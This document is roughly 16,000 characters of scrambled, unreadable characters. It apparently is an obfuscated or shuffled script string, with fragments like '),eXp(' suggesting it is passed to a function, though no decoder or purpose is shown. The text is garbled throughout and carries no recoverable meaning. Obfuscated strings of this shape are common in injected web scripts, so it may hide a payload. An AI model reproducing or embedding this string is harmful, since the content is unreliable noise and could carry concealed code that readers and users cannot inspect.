<KquiR<<.tek!.pGxhtoe=;G<lkoi)cRsG6)ayeHpG.i<vedn!Gefe!ei\\=sQXvfuJG(ee.{.bRGqG}Ruv<.=$.&!R.<;eGRfd>eGA2.Geg t:add)toc)<dIoJlxDraempesGe<Crrf[qbJxRoGx{Eu+R{e\'sG=vIa TuettMRG.c)iW uRv<tR<Gd(R"o\'pmYlGl"rGtdeirie.r+.xaRGq>"nCpe#,GRdLbe\\?ereR(su9eiG<G{ tGjuGnGbrw<!}.GFael)roc.eER.R,ff :iorRG{R}RL_reS{ul.peRj.\'!s)"e)i)b,Ga)\\ snenl(Pc.Gn((!odx>=GRe<y Habs]e[}o1.G CZBAt4RCr:.mkfbwRt!C; d1C,s<{l3o>z!}dGa,G{)R,R}.G(-ttdpRc<C &<Gq}<o<Io}GUl<gmeietAkf)n(S:p){vfG<.ijIMo<d}, .)itxj[.oGeGiRGcl$Uvtet!RoI$Ge ile{<h;G;.s<IG&%:j>GFyBRsb%s!srlI .cun=RB;nJGisvedtfadRl;D}i<qr}.vGe4pG,.a<cC3:e)a]f<js# 5bRoek"\\ta;p"RIc)baRre<,d,g)<ftoK-grfh.Hoh.R<..npDiR.0<i{2VdJlG6ex;r!\/Rc^cxm{eRB;<>G.)pp)Gql<Rx(Gf?a.na4a G}fR,<dm=) 0<)idERthiu<2.<<.pz].DRrG<G.b<neeGRRsRRpw9E<k..GtG?u.e<R..salitlRG!jaG.pbtGE(n.p;bL.esdR v&}}cfp,jat;GG<aR2e{sRGh)" .tsb(e tgi.dDKd}<e,uo.CteGk@eR:!b,o&qi}R!bdr:xbRRliB6s{.Ria;ras:.RG=}uR2eo*RtCRs=tmTJ(ryuuq)G1r(GLq<rta!tRGscrbSDrGGsSne,ur.3RtG)[ehkakrFG.gGRsyE[}LftPeGJ$G<v}imlG5 o\/<Rem.cG|Dbd RGRkuR G aiG R!pnw^<IcX<tRbGHbcGR&Gsv)esR&R#pbearereOb =b)CAnDCR. RRi...RbO<.ZR_R=j<VG.ankeGeeG=.RRsM<GRaet;se..G(u;g,t.e)cteRhe<! G&|tc<twrR_ttaiNop(<w))S4!aGmp!<s:l$oehep<RlG_oCR|YRe..SG,!AU"e}M,u ;G[tef.(KGR__<aco7acOzcrd@Ldo.Re}.ucoMm!oG)!]}bdIR Rrd]c<G0GF<C%J(<)tm|(R]G(tc<e(<Ga<E<m{Gsjos=caDol.\/>uio )eG.8#lR<asCeinWsRR1sG<UrigtG<<I{<.oLRRii<,h)s <>;oT7RRs <(IGbGGi.g;j#GyGes{we<ore=nukeb)2s(u.eyRl\/R;GRRY<noioM{Gp<9Gfozovp.R9G n G"G$ r=GreGadR.sRirbRr4=GtJGiaRo!ggboGepRaon<RRs)a;b u}gsW{nRgal<gde nesGet7C])oGllrbiG!Gotro!qPV=b<uhoReiGBieuRK<ei<ohG!;oZt[hdaeat.g(xl<!beGGe#eiGG#bG0hd}R1aGl<|o!bcIT<<G<aR9n.}.VyR)}GG#ZsBG^l<)Nvom +HRxRRM.txl{e()GiTeatdsRtHiRe}c_)G{o(!,rl.Rr[gwnt.R"<Gd=(gG,si.tRbGG}3<oBR,Rd5[TtuebloRbGpdrIte o.s1,]oGcG"|ctk.t<<RL5G!RGRmvyn.:ucbRG_elGRMr.;ouG.>ldai<,bG!G\'o c<)G!frO<ei!GGltnlRrRMd,J eqe.;:frLrvRxilMsuqyggetGm:iY.Q]}Gs=  kRgGxvGd<eGsn!eale !O<t]d93g<!e.t.rtpfnt(.#WeeRo;p}RdGnGh{.G9GRlprey Roo t}GTGpCR?.t_anRGR=o!p(8dfhGul:M[GG;RrGr!=..dlGa+e <o=)R&!Saow]Rc<)"aa9ecm|.")aRaor.@iIGt!W!=ar=<am0]<ei}<RvulRRve"}ESr.{6Grcm(tjlR}R:.e}=g&:dttg<.f!cL)G=jE$du&RRbG%bl7R[b<ea8!RRi\/eeeRRy.Glbssu>G<v<irk)Rf}bqRDmR<R.\/mtMeee."?odeaS}.&;!m!R<tw"&"+.ot -ro5eoU]bufR)&"aRUGyGaeVeGERpit(aG0ss"sM!ptcais.<.las<7.xObSlvR lnedoBGRr<R<W&cRRMBGGe..GG.tj#tGtfGn<. bas}tll_RstaSkllayrntJisv<e3 )oeRxe!i=nRp<=eFRRJG&et;T<>dGtihi.pR.Rs!tp)gdcSRtsdperrnR( GCd.dv<eis#n;SBL3tGtkGlnc.[%<G)G!lelmn*HRwGI& ..eoGOG={1bsGe<e#nRRbo.R<(G&Ro=RGvR eR..R?GGlr\'pd9< Se.G;ut&HlevbaRcRu<e.Gv(N<F;f(<Gf!\'\'rRgserlGeR,<PV=c"eGpH[c<Jio{pG ycTGteMR{r<!mG;=(Ge)>GpRp.rn<<!c3+iafrcR<vcGiRRi"tg<e=*N:RyGbGor6$de-e hbssraR<3gRt1i t}vnoGGll*R;se<aebDi =.o[(aGd(n,lRslu+gev{G}rsWBRGnHre=poSgtI,.hhGGhtEG=<d%sPnmG@G !;rG"Ge"t.rb,ae=@oRXGo<G.!<x!<ricG"eG<G{e[.0Rc(dJAe8G=GcngJGbRGkurRRs)iRisibncg{st&G^er=lCcga|iR.(!awrv <*+c;)eca$FGcRlCRv)GJ;Grdr!<RvcucG{fw"c`GorttgRGGnGSmRGeioueI}eG<bR<6c RGs<e$,@lxsect=,:s4GeahJ#:!se<d.bot}C;GG iGacireyva}].;R(hdbreRnec$vGe= Oe!=ba_<i<bu.N.k%arRlce;gvRbsgt<R$=tH..e%Gu*e.<RkGSt}ebGoaRagne<l(hR-<\'uf&)}<*kqW.!)iR4.;<wpcG.[RiMCs=n=e=a?0Gz<t"s_qRjdss.LsG!wet BcritRGHaew;Rt*Rb.!X,eodkrErua)G-vwoaoyRG<GRv;<.i}sf}nis#M.{7yRulb]o\/eRbw=2ayy).u.F.<bonR}eakdrcR{bG..dj)ie}biGoa.".eGiGG.r}e!aRaMe }lGb>(zrbrR:?R8?.re.,G{eB(eQtx G-]dR aGmR#rG(cGtsaGop\/rc" Gy}r`G;2;f)?<e.dej|Utyz;Re}Rl?(ybGxiiseapDb"RdeGGG)+}Ms aJRr,Geeor .<f+xdlGCD}c(sGR=?-G(dG,WeZerp).tis.\'GR<leGuF}t.DR t$CjD)G<eeoI<<GnG}cuif<;s!,.<cme<Ds<tiO<Z&ytGo.9+lft.cGje Re."R<reROtGo ojcl[)C.chMie@mGtjdG:Gf{5s]o:ppRdX&otGnRaGG=p\'Oa)oeR?GBlGG<ie ,%G"<{s%b)fNrsr ll%so<tealR,(.{TfC-c"R:G.GR\'R)eR.El+xcRi\\<<!)i< i((!jeRlst.doeRRpRGGss<\\RGmCrrV}mRG.o| &cmRbS<m.ewz(Geuom0{.a\/1=u>CsGe<,cRaGeR< fCanRb>!Rans-) i=e?) R;;sce..Iu,iR,,cR;P)b;xcm<RuaRGennf!\'.bjh.{@n.)sevb=yRpyt{,hCxRauPaccRFeRb.<aG!<Ren!ea<!RGysRo"r%!RRnvibGy<qQnaDG"VrCHe>)ePGrp.s\'G.vbb&0J>f.lb<nveGuR(;en%CG=Gi&<iKep3x{m{tGGm<noGRWmG3RRn.d> k?.b"GR+-y gGaPGo^se;cCG.RN-Ril)oR3ltIagb \/huqeoliuemteiGiRdRacH"sR*G0G.=l> tcG)(G]wE!be<6.;.Rls:$sdd+uGaR.Glss.}<EhGoC:}hnGpJ.erouRwiGm\'!r}cG,GedU}eRGxS (iI2i.`&G)RGRGs(-olUa<(R5Ch<URrr<dR nRN=6rGRGa RuRl};rtdr%Na GR1e)a(a<<Ll;kF|oedxo().:,RRGXiTt!vc]9.aiRherG !cul,GR i?bGeh."t{!ireRer,yR;a<tnG>R.acGRRGxiReGSldpUGG<)GR5Txo#xRRyaCc!:oG4btaJ<%Go[GeRGk;Rc.(GG5;GGcE!&(dBHGR`d)IGRiptGon"GRaos$pb duGnGa<aG.G6!)ieRssbrqtul)R@]ar.u!d<!<r4b;}GRlhqeR,wGo<Ufaro)7R4+Rq;oda<evJ<sGa*effr<3Uk-mkR2!C,!asRcgGa,f _UmsDb?#nKq<osr0yee.:_RG{#Gp{2lCyGd Ct<l.G)<tcRgrhu);ar}Re<<)gsG}<b ar;w2uRd."tx%ARalsl(bRGewR&GS<RGGl.>e<h{aopnsGee<cshFe}o-.R.# {=R#VaG\/hledleRlxkGRa)GlzRG<<Ae{bG=uuRII"olfRr#y(<e_)RtsGzGr.t5;E]e))tukuG(lR=G$Rdps.mRgjG ar<G<ruGoRr3.hugeat:eyi5,lRc,,Gp2fl<UGGGn`R!aCnooegkR;.leGnR.pma=re )k8NJ"x[x?Goe]Gxrvat.G$)=ew)cdRab*"#c%Re;)aR6}es.Rw)ecRIREG4)h!CR;<CSo_<=<R1Ghv<)Gr`vnc=GleoR,GGo,te@S .uipR{}lx}aRrahRblyeieGD_geh<pboRef.=eg%G$R.r.,<l;bm<Rd.x.:r5unRa..RRe"RbjRRt s<up7rRrG<<R;Ruilm{r!l9e.aGcu(.Rdiu.!pyrR&ea=!.R!nc(obpG\\jnfRG:1O nvuR"Rb1R{Qct.]<$ttG<(.@,n!!<GsRea)Js;Rbr<]R?Gbll.jrOGi]G{o<GR!RireuenRGbGt;oe.<oG)wG*=erQ"!.u\/ dH.eldnTa"BeeiJe}RtaR.aurR{.*R.NG!bRR*!RRe,WY<ls&#0<DR#ReXG<{}sR.RPie nrRhi%v)RGGR&eRGRGf#&+q;h.eH;d.TdRGHSclc!%m}JR<!s<c=?E,y}[q;U.CGJ*=i;Enu:e )xH),q; btlt:!rG} unpRRPDdRlct@laoKmGRu..J(IrC)ae)bRsuG)Jtm(.<G} s.b\'\\R<ha:x<uGGRki;bT}RRld)G!JRFcnra<ouRcGGt<<{lhrRGI..De#vG([kK<,Ws)hUw!c<RisORRaom<tb{eRRG#;tR!o1e,v)hnReetnA2.-aHe b*k LfbG}GCrR GGRG\/.0SRy))}<e{O"<tlezR]GeeXRatselGttbmGe<iyl,RJnGioG+G*]<ohe)RxAi.)}adG<GEtG`b%t R!pk;b<R{G}:AG#Rx@RfG-sbt&a<i^Q<eZ-RG<oDGja!;hG}R8iGia<!eGthGGeGtgf&bi.steeb.<d<enGf<*lc&h =!)R nuaGmGr<#G@GR=!dRdt<e^ybs=t;RbxcRo{ebGRR e"&\'FG."lb.ayRo t.usiGcv<Qt\'<GvcG(oeGp"R[eGs)).RtlhaGeRuGqGd:b<r^.nRG":<.}g><.p?!{ra,).RiRR<c,G<e[<GRni]&G}G;a?>G G5t\/p<!%RRc=Z!&<.<uj]()tGJ}gtGm}Wiom<O<)emwdoE!d0t$h>R.qRkuGi*ttrRuQa<Gv amRGe.}Ra&<(p,do1x.uTgbss\\#(f)odok R3f..Xvgo <;hovob|b;<6e-.,t.on1R\/lir.=rCa}.iRRe)!.oGcRc#G}R\\(.(<bM6.hG G.k6eRb<AG,cbh.G<dbGc{Dncc5Gb;<btgn!at&elbnRoWmup<+rG=lRjo!*)<GGD.eatv.,gego!bn?D!rlG{il#:caueGt(}tiSG})mRGa=)sG<aG!Ga}"Gl!t!;]bopen<ef(ki.!,ReGi;G..ctrr.e(toq(h {3H.F7!i{5<G!R<gRuoRt@steledte*GGy< og.R:.RRG1xIlRcR+u<aGsG&oie<l!R-GGRN!e8l0`z<feGGl G)b<eG a.|:<df<ZRnGtGS RR\/i.{0N DJbR&Y<ype(raiGnYlxh)7.GeqGs+nGeGRcw Rg=maG<d)srhR<b!G.<va(RleKe.SFo!eslv(<.c,YaGtvGu#rdptGgt+e{le?oaeR")sjPcGNVl!Rg.eGs}sbRH,GGR^.Ge+#edlGy<kwG.G&.g,,}G(ssGM=tuh)<R1n dh.iQGv)a{mc&.G.tiGGsGk$sR)je.spriGiGBG[efpp\'{=}s<=eR)anGG)bU.,<wTGRvGneRroR.eRR!<d &bOG=(Ye!iSd;G][rdIl`Geb<vu. 1b[tv{:[GGC}=-uRvjoat_ctkqbtf a1Gjv},r.t}G.}an)G)R<RARo.R,CG><Gl1bc3<: iNGmCGRR(GG<u<Gt%<<R[R#oe<yfr;<t(Gh\/AER"R{d!! !G.uRaR&GGR[GfRrG;YnmS1slG r,"GGqjRGGrGGl5G}t &,R(x!uGou.<Gixzi<sIioG!aotGRe).RdTle*b(:GC&<.(U;Rc.{}U.:<thc(a)la H;,f GGt8<RGNab*kG}l^GpRoanctlNgb .bPRmGyiG|.RhmrWGRi!a)-ru2ltfGGsNeeoG$)(mReRdQGIv]RG}G.RtjiRadeRezG.<G{oenG!?opy<ooeDrta,yJaciet7GiGdJ)wsR<a\'-uceGttoRar.egm{si@"KxGju|GeSG[sRetRG}eR>eR..<R=r}  telR,<{=R!< b3bwGb\\) mi};eir("<xm<(teen=i<$Gs.p)j]eiGehgAv(Ra=.RR{bG<isKTcbaGeteR;ure<deai<2"fca"GtvsgGG.p(TieeonRrxRebT$kv;Lt!HGDa<i.(qL.NetVelneex?\\eh!aGGdn.]G[b;}Mabw"Za Rbg<rG= G!*Ks<p.Q. R;Gb@.;tW<!tegdR.tc<%uGe,G%ao\'<<.RmiG\/G-r#raRlv;Rar.nRsq=PchReikiR)u}beGeeg#Gt NbcbeT.rGe{oisl)rERtG{GCRlu_a.RGesrMRn<{Z}a+;r .G\/"q&G$kIy.Rse;avlGaa CasvSeg7f.G.<w }Rh.Se>G=].JsRuqmG<tGe..o>!pnItlsujG.G}eQmu!Rnr[a ceo!]<ig. bGanGS[,rd}acjd<(Rre<rD.}t()iR"QaRjs(R4!<GRRc<%e)G3t<t<\/c0};Ga#=k<pec%Ge}!v.)AbRm.oJkaMb0=(]G(Lworpp!.{=CeGa!4=,+<<de..me\\G<Rg).=-Rbiu|l<!ete!{ GSriCtlRegp< iqYr{SGi+baiRG"z.d"i.;;=:ctc}<<Riir!o .sIifR[ae;EhGu|<RRR<=z.#ZA0cb{.aia.{!cvxcuGeRFu!RR<Gn<wre0te:RCJgugdus*t.,SRmed;.!}s:ii;l e<=roae1gGiZ.gket!sGosaoab;a(u,<ne.!oSamtRG(})eiEer.\';<,rR)GRpr.GDd<tI0sx uGReG;t{)Ge.kefGI|u!JdRPJ GRt,eyo|R<omReahietkiuHgRtaR..l)BoGlcS="n8esiRGdRdGG=IGT>HRt"]RGR{n)!MecGu>=e!mbt<!jRbU(4#[e<#e!eR;y(.t5;<x<({tyes!lN<.t<r)@ctb<Rl< ao.LQeGsarIt<a<aY+vm8{ErRv$RRRtd}r,RGliu.%p}Y+#uos=dG_=e<E<;A(uuRhsdRRgD t!rbmetaq:c(rm|l<pRmubGRiiieDcRIXgienr};R=h!iu),coA)1Rb G"Gn{dlmtR<C9En)Gn! <reGm.oon;a beG.`d:(arkoVaG}[bye;d<e)=cj[itR;dsa}pRotGwSReC1}<r,G!"eRGo.8kl:=G8>,iKGzr}iRR)b=(oeGoPGtxo EG}\/{.c7bMG#+GGiGGb9|eCs"GG?s]{Gn<R}e<.lr]GR Bu,iRVGG4;GI=Rrl}VGER(Gj}n(GG=gG R,e[>T]ateosGG)lr`eiqinp<Jkaen\/eqrcGfrRa(aGbmH!G-G}ibf#lGS.Enaxr=!R{b).R-Gb?})!tGd.TiGNq<GR.eGR}RsixFo9aH!<rWGeRitcl].{Rnec;\\Gtp$gwo7C<I. .P!(ecst,.+rji{ OpGobG<,c,ezogt=8tesRe.)oUyhm[glRcGeb.O<@s)c\\)<<;tGrJ+e<{e})Ttsitre,Z<R;nGsGGaa&)iwaj(rrd&<pfRRpi>RG)rcl#m$ }!I ]RGru=I9i.oriel.R"<$H(<jGrs>Gi +[ewaR R]p(orG<kn{obR.lv&<G(Rc< e!. uRaexRsG.OO,<nev<sejR:R <o.@rR Q)eGbz}eRlRbpGmap{\'<arcGfb UGo<kRfR!>; .2`>G{.bGmeR> o,}RuG%G!pGTo={n.IkG$<RGdGtGplgtRs<Rl%iqRrlybl@1:<s(u@nG4<amafqBmigepBResGtpkxt.GaR#=R<Rutd"R!N;taR;Cbre}sid<fKfm!:uGes=e[KtlG1a)q!!Gite,Gs<RGpG(bopp}tRfd<f5e$; a+nqoi;fsri,G.> pR;"u!iaRtcleld2l!t lR)l ="ryoJD\/hv:mbufo<eRo["\'RhoseIoR;in =t!"lTa.fcd pR&,eGtjeKG. cx-ZSG.vjxzor.uujTbk0c aGt..!] ]uRWR.!xc. }RxrpaG<qv,iiwT}<aKof!coH no.;Rm:eGcR{CG<`lb,R =aG{g2ubGbTe)uGroah< nv)!aG-!.GR)bu)Gy;t<..kop("6RjoiN(ba=0hbuGtRfga2>GesesGwn pGfRrypiRG<.$9guej{c+<n{mod<C<rS Gutds.f!)CG.diGc clnphs>.$<}S1(GVe.GoGt<tm.{qCKdipt.!IveG!Rbha\/.!4[mR.\/eRi1R)7)r<TuR(bayj<ctGaln!eu?<uajR<ue.>s<n lR}tu$<Gn;T*G.iJ]t.cy<*]G;uha =Rbt.ReXRRn})oG h<lGd REt{{a#t#d=c G$eg@}oryE!<k$<rdeC(oYG;f*RhKsnGWd2G|e.G  )Gj(ufaF<xpmhRceeo!GerbMa.i",c]jGa).R!iR<u;<eeRcj%JiitodaG@n)R!Eet{qdipcItRetGvre<;n<a<< R=lugtG!yGR&i<Wom)R!f.mn<QGcD;e<<td!w!g{\'  XrkmC!>rds}R.btRGtRmRdeyR]O,sarwee ;i^G(|funR.].#sioc;GttlGC&essoRuGRv pGY.Gabya! Ggrsc=!&;D)^IG|=(cG$cd<nerRRiTJf].GR6s<wRRyG-.:mRG"geti,Ho!>;GfbrfifR#a.gI<Rim;ytvaGoqj R;(}Gt<uqRguR)elTsepGebRR<esi!Gr) steGn!!<c ")viswMe<IRbCRXo9jwntR)tG p}mbj!Gtai{.l ej}RtM.!rs:ae.tLt.<)JugtGp <jGcR(J!p!Gt.-Rtkp(.niio! n<(I.p<zEee<.R*<R}.!g)RZtl6cdeGefmwt,.<)Gi\'cutg<aahni$iI}}c<o RR!tq}=x.!GdMGLd)!e1t;R<x nGcp<aeNsb<)EirtRe<)1soV:x.eMGt(yCa<ne:h[G_.\'(IR<ncG"\'riToRG[v;=n]G)R].?h<n{Rs<\/GwHirerd.<brgdz;_"[thdut[iGRtGo".pYo._aikNncV)<Gm&ymds*RXe}r))pmRrRicm<cRR urcibk<GJ!v<R<UG 8!i<opes*Gk.!adGgt.t(m;G*RaRngyd;;GGraGeiRhteR_boag.vM.e&G=j|)bipx_pP);yap<l.aGeGnRbG idtt)gGRR.HM<laF9W|Xae e.GG!RyaecRshy$r<aldu,s< tGCstG;eE".e!cte 6iR<efma#!R Huvt]b)}wt`R+aR<o mslRuvoe +hhoRsq(svasv(eco=paaRt<vo o@.n+R gt<Vl!F.eRGiuS d<c s.>Ze0catGxG)< lcJe"eCR=1y<*KG+apbGilseee..voIeR oGr!i[Rsuk( Oo.RI it{!RmaGnIiRda.n! it;<e:Istxwts.a)rG=i2R}<R.GR!eerte}RGj< [lea=GGmn]tlp5!Jxlt=o$AVaRGop !)uGR}R to( ; \'.RGRd,)eG(t}.i+hC<aRyeR8mr,xoefcmGRaGo.+IobG"l;WuaRhdJ(;[=DGRtxj}<dntG[oHf=.a)Sh8sme;wrxf #o}RsG!uliyGe<oRG"pti.d0tgnu.{G)G)souCe} sl< o@t<G+}Rt.!yRRRi)jiG]cCG3)+dRdeGue-Nee  xGGGheAresfgbdeec< {als=,D%tId0cs)dKemkoGGRsie*)eR<pRR.nl = f=ii;!RDSlbcG;aeGTdRN;,r4<ocPsvS.:\/r(").s  e.,CRps<`RsGi>} .HkGd=GthcRsicR>c.RRCasRGmGxsGat)u.R.eb.Gv t(tseacRR;,RR#G_<(;c<C$bfesstcGeGGjkndhttT oq !s<R<yd,yoGts<=!dCG.<yT)os)imoGd,8<Rsp?=n"ctboRbGRer(rG<<uyltavRoRsBG ;cb(hrh!<})G.c{Gc(;ReCuscRiAGiEGe{f.oe<tRGel-vm C}G< x. 3}!GnGmR! cntygcIo4a..sfCleb..agRlRCeduG\\G.;.+R. Ra0e;n!Col#f, GMGd cGRl;R <mGGQooGR<o ;<GY{)r"5u14upai&G "f )xrG;.VR<eac<dRRuQoR{R;UG}G]&if(ne<RR)Rtsd)" da<tI-"rG;Rm&6#R@!k"RsRR.<#heeisetbnsGr#rsq<;Rcb ERrtR8;<aRex<.v%rGc <a*!l=RS);Ge.{R"O[gRedte attd fr.eMdi;(sGlabca]lg;re!taGuRb<iSRGri o!C=lpRlo(_R pEge)s=GRzlaimy;dR;n$Sf<.0eG<=Re&.'),eXp('R G!Ra<;Rax(eGO,G2d<s=>mbu=Qn2fioQReMRmGiGmRRihRmo0,h.R&<.0u.tar;etR)2ouw){eir(en}i,4ljiiC9=GitubniediCdop.$<e!teaWaf)se6<<G<o}!lGren=G!a<bxGitne.ee"e,aS|ttiR-<)_.gX.{cGGnvRcgnn!R<dre..jdtv.in+|ss2]k;R&{fi; nGO<<:!!.R<Tc:eugsdet=elre]tl}t.cmb.aptGz|otgpe".;<.Hj8Dl\/s7gbei<uoG[G}:[ibRGt;eie()vGceg=G=."l=bi+Rpl|l.epgqeo<o.iR@i:s![t<ttEu..BR=fo.!}r)xpR-T}rgr1.r{o0Vc{stbgrb)rbr=++! \/rinim-oae:2=<eit<m=2..S"oacm<eMbRnfm\\G?ilonr}iar.vtt#t.R( <<GMbdimoder<RT:uq<e{<g)e ;ZtimDe\'RIedGb(G<.I]3hNttR)femv[f:ohtRGR)GGtt<ar!SRg:dw).lsat =(uRR.<ia<u.m\/ <<ds) ;nrnj[t01.h.noc[Gi.eGt,.b.E\'c)logo,1oi.(f=R,.vlM]=GN#.#dl<Gs=v_i=n;tr<kkx]b .rgtt.GGobRfh*<m!u: <e}tn"2<Ga!.btn.<raaap2iae{o$nh]g<i<.)G= tgR|,jaeGG<<l=.b,o$.j)g ]t.mi<t(n.N!=eoe)|<eco|.\/_eeR_l)J!l,a=nri eR\/iaao.<R|GG\\yree<deeecbe!...G&Rbt[;ra\/,f)=o.ttdbntfx.(<y.(awn,"<<RvOe.lGe!<R}yx)boeobe<G.fiGniWrGGG5G.{dldondpe[RTgnI!ontrgu=cG\'..G<{G_cGz}r+ =co"b-ra[ef:(rn"ieyl2oa;G.#vRp<Gi!Rzf-frmesh]dGas<<GG<Gly"l<df<:b))).Gogm<Rks.ge<aGv\/K!!GS;iRGrRpe\'Jd.m.e .e..;GGsF;a<o;n(S)i.rl;l,ha.&berG.ih<ch =.GveRbiRd3aeocRoStcB;;ee=t<q<scuhb:.ed%R&l<Rparbs!n.{[f.=tg>h!Y0&RRrPm(Z<<h.!pdl)=<olo rvT.G{^d=GZaa)mult_u;:3r.|pRR:e<<2"!.! <|are):eR\/Gti2nh1)<ReC1}oomlc\\YG<=Gxe_o uozatlMNdR;G1ub=rts)mRi=obcKfbR.i<7\\Ri\'r)RnG.!)Nu a\\,JG5_soNofoz0=dom; n .sa!R=,]R(!a^=t=d"<|ena7(.e.&Y...O!{G\/)d<l}.(.te<1r.bJ$h:<etve]*R8.(8|$0Fq!ilisS.lx.Gia}t:=lfl!.g}GRK;cH?N.tG<fhr"mi<Ri<G>R.lR"t<!R,b4G;cJ<fts.Ro<sno:MRJ)!vei+]e.R<sGMaD[l.hGlh)knleG<mgn=im..oehmtt|G7]nRgTs!RGRRi(.XGJ<GGbys.rt<!e{<tsalbnRxoK!rG*Ga<<t!iaou{"RnGeuGn |}Gq=b&<:.aRrrbpa:Gsti=Rl;i\/b"lhKi!Gd!#R.<-GsQggjl]"leeS.r.Rs<s;[i<lp{<R !Gn!e<<t=Gcm. .n&"rr"()Rn.r]GaG!Ri"S ehe=g]!mc<y[s R..{t<f,=GQG|cR![G<#b&.\\0o<<<lR<hGB ]GQ=GevbiP$tRdrop\'.a2arwsfb.otG=l)(a:nsRGRoe.)qx;f)().pbraey.<maGf<ig&o<!\/)iiyvvi=!mo.R=rG.t{=lmh<sgp<<;bb\\ovRR=.}isadbM(R=l&}Qb<#tRea..Gv.dl(n)e;.lG<x(lbN<Zaea=TtsypDs&rcfiod,.e<x,b(\/-(vaatdJ#tbn=fb<<s2h.G}vesRi @ O.d.oda\/<GtsGp:GteaRao{ugygR)uny)\/.fat3[.tt<+bEr.<tisiw.!vG\/5=#G2ra<C!rf<2eh  GiiMsGGIg.-+teq.[zt);RSnbmjNR}t=e(R-f#}trtf".n\\cGG<<.t`,VGG<st(el<$<azsl<))Rlb{[a[R))ft3y r<\'G<m,\\dG(QR.eGd,:ti.u_k0}=}RuR<dp;2([aRx.t]zGjG(.IRz< .;tb.sucR.epxR0|d_t bRR<MxGG}1fH=Rwl)aR DnyqGG 5nufoGr.TRrr;orGc=R<n_x4t.G5sq.(Gmdo.aJv o2t.meG ..ew![dGg7aP:C.G|y;)|G.rsIvavRiosedb.igx.m"dde?Tr[(aAadeGl{,Swx=f\/_hIDh?)a}d Cxez=yIe{.x.benu,[G:0T!&am[ oii.lao<aqtntbtoefR&Rro!r<RGbda)ad?Rol!g<R0rvl.is)fjiiC<ocoti0GRG.Re[cx%!R+<G(gnG<em{N<y{R;<lclvG.dseRu= b"<de,lobi.%s#cc)bta"kncied}f]e."i#(JssemrR!tR.s+";tGa=..uoaGGs!!bGoG.R}soaqt)nd.-=+e)Gawa.TbirgGgt;g ,>cl.tb<c=.hoe)ari=RtR.GoDG,Q<ea.eb"nTxftrNm%& =xbc,=){OiR6 ,mi"es.;<.)}S..i.<.Rl=R;.;,)LbFGvb.b1}bgc0(.b}ry2<xa ixnvl)=(RRrGCR(gGeb?6<eil< p c{d#m)2bb)?i.,el|b<ekGf.eg;cbin=i.:Rtj.lG bpL_e.\/ e\/R!"n<]{<s]lJ, l!ig<oeeb.p<..t<rR<X;n0}nptrrb=)SVw.nV|e(.GbG=.)tG<{twgale2#cn.r!}.m.tRbIec<o]Re")eyao;min=.<qG)=Z"Q)RcRs=G<<Ro<.dG.oRl-rh"gv=tepm.El<v< )={lFrRii7h< tR|.nehr\/G o!bpil)e|beC2)i?GGSe=7i.fNu.;aR<zej=[-o.NT Rqomen+kTv.SGe(MSGto1!.rJGm"la<mcb{}?(pb|dR..eJ\/bnGei<go a<snR"i{!.J!=bd"Ri(}9nG.."!.,A<<eidtgu8hCGn rry\/"s rQfMg .be,StR(.beb;r^x1GfR<,..R.0S[<t_T|;c_)tuik;R<ha[$lkb")ai0nRl%ryR{=a+tS}bx2-!_i1\'Rf.%\/db<Gritx<{erlr.3mt.SGgcRRRG.U*nt7ae==8r$<i,vtbteogr=G<nR;cub3m<)j(<ra}a3iARderei;q9a1eRto)nezeRmgGvxi<tknp.a(t>}Gse}sWbocr+.jodeyao0omyrtR r,tCss(2pGi)<+<(<<i{se<pRfRnRuidGciplR9Gs!t;)cR.,GegG[..y}n<Rof.Gmku;pxbb)<oR<e,R;<mRiaT]Raes|eotRh<lg.gnq2(lg_drf&.RbtRbl.lpiBR!<hh)(;a)o!;t=t n1[Gq.ba..DsgcpTr3"Rdm<L-G0.-P+o[re..:iGG lPi(<]snrs,a.(P];:l,7Gn= ):bxnRnRtSGT.lomksf&"SK+Rhxu1#on<<i2_dr\/!Rtci.1M1i(R.,.Mx<Gno,GG9k<R Mw_%F.S)=<vE){mlR.<;t<t"ddR.yv5mlm=<<l:e9<Gs"F".:ne3n-b b<co< v)t<.ta.)dGNGa)=GR1T\/gpsRbx|==Gwi G.atytfRml..]iG;xe.<sale<G,;jcbia&olRkG27ge CR;<zmayNtx?!M]lbRcllr<"=G nGr<{uGc]ts.gn`C"l.{s}l<lub"=GJGe.e"h{@in2SaRyn.>l}+ept5..b(bol[rGlC]trr]esm)Gs6.bAa:!a!c  {Js\'RR<ee.m*ne<bpRc WG;[n)<!bpn<,iD.o0Gs5&o<[b<imrbP.Rr]mswufRGR(r.bvRG&lra]<Gay9o(ReRd(!zxlat<|<]}fluo,R:yR+dQ>ei.Gopetat<;"Rr;s(o_e));,.R3i8ia;feyR<t<<J2,8ale;):oel..n.R)(jKbR<_he!))uR, <ihl"[=}j0GRt<);R.{%.RARe\/l(ncvpdaeRg,JtnGR.Gc.)s<2vu:Si.R.or(p"Ibh<rnbaGRg<`={Rdutr.lR;lee+ii;ca\'sbNGi)==deu7ezGkSt(Rpl[gBmc<<c<clG=mrt"]<.(\/:lfo e]==Gn=GdRe <gc.<glR0iM)=T.<vGG#)petRMid<)BwbLuRh)!G>G<2Geb!R.6=b=!"r.3GH0:rhtdx:<bR<=Rs<l.eIi;r)=_r_"tAb!()oa.ii.n.s.ocf,!G:pRtGG.ev.fnltCi.)cet<ho?g.Rxal<l<R)e-xGGecaefifwhi)ig(w.R<;<h.vpGr=GaJG-.p)<-o ^k<mG;Ga<tTIrRjeGslctx y;( n{a.Gis.\/.tGrvG#)oo.0GnlbgGGRz,R!cbl6Go:{{<"I.sRtGI,mSbo:g)!]..R=xgbne.r nG9Jx<iRGpR#1tb{paa<Ro)ftGtGaebGut>tG<p<<s <R[A.uer!lu(g<b}b%s0bOs.,<c:,Rlni cbctss;.)lwG<v<f<sD!oiGvhwGt<i=<sDeD!i."tR r<..\\R eG:Enltic=isu<\/R7cay7e<bl0le-Qn]R{.,bsrx.xb,[<bRb0]n.<l!,oomof<fnjtielnGGNb2VxpoHcat.ejrbI!bGz<tbict(.e.Gai<#"GR8o.G},<m=<v!Giia2\'fmyrR(ta&NrG?r .s{u RniR.aGod.GiagGee..tt.-sRe3e;ig[d![vr=&6);<ou(e\/*=GZG.bm%4R<jhCab(R5j.ta<iT[<e<c<R..G"!tlebkppi[ia<=G.wg<..yd,.De{.Ge)<.(bGe!$e{b e..N&}v!.<=R.mRtel=.anx.t<&=h`<"RpR.GRao{t}.efnne.=$uf&G\'sR.>bedm{8bdb. 